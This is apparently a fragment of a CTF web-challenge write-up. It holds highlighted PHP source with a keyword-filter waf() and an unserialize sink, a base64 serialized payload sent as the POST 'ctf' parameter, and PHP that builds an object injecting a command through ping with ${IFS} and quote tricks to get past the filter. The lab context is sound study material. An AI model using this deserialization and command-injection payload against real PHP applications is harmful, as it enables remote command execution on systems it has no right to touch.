 Key Value 批量编辑
ctf Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2QiO3M6NDoicGluZyI7czoxMDoiAGVhc2UAYXJncyI7YToxOntzOjE6ImEiO3M6MjQ6ImZpbGUke0lGU31mbCcnYWdfMXNfaGVyZSI7fX0=
响应体 响应头 Cookie
原始数据 格式化 JSON: 全部展开 展开一级 展开二级 展开三级 展开四级 自动换行 帮助文档
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br /><br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color: #0000BB">waf</span><span style="color: #007700">(</span><span style="color: #0000BB">$str</span><span style="color:
#007700">){<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if&nbsp;(!</span><span style="color: #0000BB">preg_match_all</span><span style="color: #007700">(</span><span style="color:
#DD0000">"/(\||&amp;|;|&nbsp;|\/|cat|flag|tac|php|ls)/"</span><span style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$str</span><span style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$pat_array</span>
<span style="color: #007700">))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return&nbsp;</span><span style="color: #0000BB">$str</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}&nbsp;else&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">"don't&nbsp;hack"</span>
<span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__wakeup</span><span style="color: #007700">(){<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;foreach(</span><span style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span
style="color: #0000BB">args&nbsp;</span><span style="color: #007700">as&nbsp;</span><span style="color: #0000BB">$k&nbsp;</span><span style="color: #007700">=&gt;&nbsp;</span><span style="color: #0000BB">$v</span><span
style="color: #007700">)&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">args</span><span style="color: #007700">[</span><span style="color: #0000BB">$k</span><span style="color: #007700">]&nbsp;=&nbsp;</span><span style="color: #0000BB">$this</span><span style="color: #007700">-&gt;
</span><span style="color: #0000BB">waf</span><span style="color: #007700">(</span><span style="color: #0000BB">$v</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}&nbsp;&nbsp;&nbsp;<br />}<br /><br /></span><span style="color: #0000BB">$ctf</span><span style="color: #007700">=@</span><span style="color: #0000BB">$_POST</span><span style="color: #007700">
[</span><span style="color: #DD0000">'ctf'</span><span style="color: #007700">];<br />@</span><span style="color: #0000BB">unserialize</span><span style="color: #007700">(</span><span style="color: #0000BB">base64_decode</span>
<span style="color: #007700">(</span><span style="color: #0000BB">$ctf</span><span style="color: #007700">));<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>array(1) {
[0]=>
string(23) "flag_1s_here: directory"
}
$ctf = new ease("ping", array("a" => "file\${IFS}fl''ag_1s_here"));
$str = serialize($ctf);
$dectf = unserialize($str);
echo base64_encode($str);
echo "\n";
var_dump($dectf);